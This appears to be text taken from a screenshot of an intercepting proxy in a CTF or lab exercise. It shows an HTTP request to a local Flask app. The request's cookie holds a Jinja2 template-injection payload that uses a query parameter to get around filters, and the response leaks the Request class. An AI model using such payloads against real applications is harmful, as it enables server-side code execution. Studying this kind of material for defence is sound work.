 Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=__class__ HTTP/1.1
2 Host: localhost:5005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:5005/
9 Cookie: user={{ request|attr(request.args.a) }}
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Sorry <class 'flask.wrappers.Request'>, the admin page is currently not open.